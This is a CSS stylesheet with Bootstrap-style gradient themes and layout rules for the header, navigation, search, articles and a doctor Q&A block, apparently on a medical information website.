  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dbdbdb), to(#e2e2e2));
  background-image: -o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
  background-image: linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.075); }

.navbar-brand, .navbar-nav > li > a {
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25); }

.navbar-inverse {
  border-radius: 4px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
  background-image: -webkit-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -o-linear-gradient(top, #3c3c3c 0%, #222 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3c3c3c), to(#222));
  background-image: -o-linear-gradient(top, #3c3c3c 0, #222 100%);
  background-image: linear-gradient(to bottom, #3c3c3c 0, #222 100%);
  background-repeat: repeat-x; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .active > a {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
  background-image: -webkit-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -o-linear-gradient(top, #080808 0%, #0f0f0f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #080808), to(#0f0f0f));
  background-image: -o-linear-gradient(top, #080808 0, #0f0f0f 100%);
  background-image: linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25); }

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
  border-radius: 0; }

.alert {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); }

.alert-success {
  border-color: #b2dba1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#c8e5bc));
  background-image: -o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
  background-repeat: repeat-x; }

.alert-info {
  border-color: #9acfea;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#b9def0));
  background-image: -o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
  background-repeat: repeat-x; }

.alert-warning {
  border-color: #f5e79e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#f8efc0));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
  background-repeat: repeat-x; }

.alert-danger {
  border-color: #dca7a7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#e7c3c3));
  background-image: -o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
  background-repeat: repeat-x; }

.progress {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
  background-repeat: repeat-x; }

.progress-bar {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#286090));
  background-image: -o-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #286090 100%);
  background-repeat: repeat-x; }

.progress-bar-success {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#449d44));
  background-image: -o-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
  background-repeat: repeat-x; }

.progress-bar-info {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#31b0d5));
  background-image: -o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
  background-repeat: repeat-x; }

.progress-bar-warning {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#ec971f));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
  background-repeat: repeat-x; }

.progress-bar-danger {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c9302c));
  background-image: -o-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
  background-repeat: repeat-x; }

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.list-group {
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.list-group-item.active {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active:hover, .list-group-item.active:focus {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
  text-shadow: none; }

.panel {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.panel-default > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.panel-primary > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.panel-success > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#d0e9c6));
  background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
  background-repeat: repeat-x; }

.panel-info > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#c4e3f3));
  background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
  background-repeat: repeat-x; }

.panel-warning > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#faf2cc));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
  background-repeat: repeat-x; }

.panel-danger > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#ebcccc));
  background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
  background-repeat: repeat-x; }

.well {
  border-color: #dcdcdc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e8e8e8), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1); }

body {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.1;
  min-width: 320px;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  color: #919699;
  background-color: #f2f4f7;
  background-image: url(../img/bg/body.png);
  background-repeat: repeat;
  -webkit-font-smoothing: antialiased; }

h1, h2, h3, h4, h5, h6 {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  line-height: 1.2;
  margin: 0 0 .55em; }

p, pre {
  margin: 0 0 .55em; }

a {
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  text-decoration: none;
  color: #1fa7da; }

a:active, a:focus, a:hover {
  color: #157497; }

a:active, a:focus {
  color: #5dc2e8;
  outline: none; }

hr {
  margin: 1.1em 0;
  border-top: none;
  border-right: none;
  border-bottom: 1px solid #919699;
  border-left: none; }

img, picture {
  max-width: 100%;
  margin: 0; }

.btn {
  font-size: 13px;
  font-weight: 700;
  padding: 14px 18px;
  text-align: center;
  color: #fff;
  border-radius: 25px; }

.btn.btn-red {
  background-color: #f06355; }

.btn.btn-red:hover {
  background-color: #fd7062; }

.ico-search {
  display: inline-block;
  width: 12px;
  height: 13px;
  background-image: url(../img/bg/ico-search.png);
  background-repeat: no-repeat; }

.ico-search:hover {
  background-image: url(../img/bg/ico-search-h.png); }

.wrapper {
  position: relative;
  width: 100%;
  height: auto !important;
  height: 100%;
  min-height: 100%;
  margin: 0 auto; }

.container {
  position: relative;
  max-width: 1140px; }

header {
  position: relative;
  z-index: 1;
  padding-top: 15px; }

header:before {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  left: 0;
  height: 80px;
  background-color: #8b949c; }

header .header-logo, header .header-search, header .header-nav, header .header-button {
  height: 86px;
  background-color: #fff; }

header .row {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

header .header-logo {
  padding-right: 0;
  padding-left: 0;
  background-repeat: no-repeat;
  background-position: 15px center; }

.header-logo--icon {
  background-image: url(../img/logo.png);
  width: 69px;
  height: 71px;
  display: block;
  margin-right: 10px; }

header .header-logo a, header .header-logo .pseudo-href {
  display: block;
  height: 100%;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

header .header-logo a:hover, header .header-logo .pseudo-href:hover {
  text-decoration: none; }

header .header-logo .header-logo--title {
  font-family: Montserrat;
  font-size: 29px;
  font-weight: 700;
  line-height: 1;
  color: #414447; }

header .header-logo .header-logo--description {
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  color: #73bfa6;
  display: block; }

header .header-search {
  padding-top: 23px; }

header-search {
	float: right;
}

header .header-search form {
  position: relative;
  width: 246px;
  height: 40px; }

header .header-search input {
  font-size: 13px;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 10px;
  text-transform: uppercase;
  border: 1px solid #e6e6e6;
  outline: none;
  background-color: #fff;
  background-color: transparent; }

header .header-search input:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

header .header-search button {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  margin: 0;
  background-color: transparent; }

header .header-search button:focus {
  outline: none; }

header .header-search button:hover i {
  background-image: url(../img/bg/ico-search-h.png); }

header .header-nav {
  padding-top: 23px;
  padding-right: 0;
  padding-left: 0; }

header .header-nav li {
  position: relative;
  width: 50%; }

header .header-nav li:nth-child(2) a {
  padding-left: 52px; }

header .header-nav li:nth-child(2) a:before {
  left: 0; }

header .header-nav li span, header .header-nav li a {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  height: 40px;
  padding-left: 46px;
  color: #676b6f; }

header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after {
  position: absolute;
  top: 0; }

header .header-nav li span:before, header .header-nav li a:before {
  left: -8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #ebebed;
  background-repeat: no-repeat;
  background-position: center; }

header .header-nav li span:after, header .header-nav li a:after {
  right: 15px;
  bottom: 0;
  left: auto;
  width: 1px;
  background-color: #e5e5e5; }

header .header-nav li:nth-child(1) a:before {
  background-image: url(../img/svg/hospital.svg);
  background-size: 25px 25px; }

header .header-nav li:nth-child(2) a:before {
  background-image: url(../img/bg/header-nav-2.png); }

header .header-nav li:nth-child(2) a:after {
  z-index: 3;
  right: -14px;
  left: auto; }

header .header-nav li:hover a {
  text-decoration: none;
  color: #1fa7da; }

header .header-nav li:hover a:before {
  background-color: #dedee1; }

header .header-button {
  padding-top: 23px;
  text-align: center; }

header .header-button .btn {
  position: relative;
  margin-left: 19px;
  padding-left: 44px; }
  @media screen and (max-width: 600px) {
    header .header-button .btn {
      margin-left: 0; } }

header .header-button .btn:before {
  position: absolute;
  top: 9px;
  left: 11px;
  width: 22px;
  height: 24px;
  background-image: url(../img/bg/header-button.png);
  background-repeat: no-repeat;
  background-position: center; }

nav ul li {
  display: inline-block; }

nav .headnav {
  font-size: 100%; }
  @media screen and (max-width: 600px) {
    nav .headnav:before {
      display: none !important; }
    nav .headnav:after {
      display: none !important; } }

.main {
  padding: 15px 0 430px; }

@media (max-width: 600px) {
  header .header-nav {
    padding: 5px 30px !important; } }

article, .category-description {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 15px;
  color: #000;
  background-color: #fff; }

article.hentry, .hentry article, .category-description.hentry {
  overflow: hidden;
  padding: 30px 30px 14px; }

article.hentry .date, .hentry article .date, .category-description.hentry .date {
  font-size: 11px;
  position: relative;
  display: block;
  margin-bottom: 20px;
  color: #676b6f; }

.article.hentry .date i, .hentry article .date i, .category-description.hentry .date i {
  margin-right: 5px; }

article.hentry .date:after, .hentry article .date:after, .category-description.hentry .date:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: -webkit-calc(100% - 90px);
  width: calc(100% - 90px);
  height: 1px;
  background-color: #e6e6e6; }

article.hentry, .hentry article, .yarpp-related, .comments {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.qa_doctor {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  background: #fff;
  padding: 23px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px; }

.qa_doctor img {
  margin-right: 20px; }

.qa_who {
  font-size: 16px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px; }

.qa_doc_type {
  margin-bottom: 20px; }

.cat-title + .category-description {
  color: #000; }

.category-container .looper.qa-post + .qa-post {
  border-top: 1px solid #e6e6e6; }

.category-container .looper.qa-post .inner-title {
  width: 100% !important;
  float: left;
  padding-left: 0;
  padding-top: 0; }

.category-container .looper.qa-post .inner-title a {
  display: block; }

.category-container .looper.qa-post .date {
  width: 100% !important;
  float: left;
  padding-left: 0;
  margin-bottom: 0; }

.hentry article p, .category-description.hentry p {
  margin-bottom: 20px; }

article h1, article h2, article h3, article h4, article h5, article h6, .category-description h1, .category-description h2, .category-description h3, .category-description h4, .category-description h5, .category-description h6 {
  font-weight: 700;
  line-height: 1.8; }

article h1, .category-description h1 {
  font-size: 20px; }

article h2, .category-description h2 {
  font-size: 18px; }

article h3, .category-description h3 {
  font-size: 16px; }

article h4, .category-description h4 {
  font-size: 15px; }

article h5, .category-description h5 {
  font-size: 14px; }

article h6, .category-description h6 {
  font-size: 14px;
  font-style: italic; }

article p, .category-description p {
  margin-bottom: 20px; }

article ul, .category-description ul {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ul li, .category-description ul li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ul li:before, .category-description ul li:before {
  position: absolute;
  top: 3px;
  left: 10px;
  width: 10px;
  height: 10px;
  content: '\f058';
  color: #73bfa6;
  border-radius: 50%; }

article ol, .category-description ol {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ol li, .category-description ol li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ol li:before, .category-description ol li:before {
  font-size: 10px;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 14px;
  height: 14px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #73bfa6; }

article ol li:nth-child(1):before, .category-description ol li:nth-child(1):before {
  content: '1'; }

article ol li:nth-child(2):before, .category-description ol li:nth-child(2):before {
  content: '2'; }

article ol li:nth-child(3):before, .category-description ol li:nth-child(3):before {
  content: '3'; }

article ol li:nth-child(4):before, .category-description ol li:nth-child(4):before {
  content: '4'; }

article ol li:nth-child(5):before, .category-description ol li:nth-child(5):before {
  content: '5'; }

article ol li:nth-child(6):before, .category-description ol li:nth-child(6):before {
  content: '6'; }

article ol li:nth-child(7):before, .category-description ol li:nth-child(7):before {
  content: '7'; }

article ol li:nth-child(8):before, .category-description ol li:nth-child(8):before {
  content: '8'; }

article ol li:nth-child(9):before, .category-description ol li:nth-child(9):before {
  content: '9'; }

article ol li:nth-child(10):before, .category-description ol li:nth-child(10):before {
  content: '10'; }

article ol li:nth-child(11):before, .category-description ol li:nth-child(11):before {
  content: '11'; }

article table tr td, .category-description table tr td {
  font-size: 13px;
  padding: 15px 5px;
  text-align: center;
  border: 1px solid #e6e6e6; }

article table tr:nth-child(even), .category-description table tr:nth-child(even) {
  background-color: #fdfdfe; }

article blockquote, .category-description blockquote {
  font-size: 14px;
  font-weight: 600;
  font-style: italic;
  position: relative;
  margin-bottom: 30px;
  padding: 5px 5px 5px 60px; }

article blockquote:before, .category-description blockquote:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 45px;
  background-color: #73bfa6;
  background-image: url(../img/blockquote.png);
  background-repeat: no-repeat;
  background-position: center; }

article blockquote blockquote, .category-description blockquote blockquote {
  padding-left: 30px; }

article blockquote blockquote:before, .category-description blockquote blockquote:before {
  width: 20px;
  background-image: none; }

article .page-title, .category-description .page-title {
  line-height: 1.8;
  margin-bottom: 15px;
  text-transform: uppercase; }

article .tags-container, .category-description .tags-container {
  position: relative;
  margin-bottom: 35px;
  padding: 15px 15px 55px 55px;
  border-bottom: 1px solid #e6e6e6; }

article .tags-container a, .category-description .tags-container a {
  display: inline-block;
  margin-right: 10px; }

article .tags-container:before, .category-description .tags-container:before {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

article .rating-socials .post-ratings-loading, .category-description .rating-socials .post-ratings-loading {
  display: none; }

article .rating-socials .ya-share2, .category-description .rating-socials .ya-share2 {
  float: right;
  width: 100%; }

article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
  display: block;
  width: 100%;
  text-align: right; }
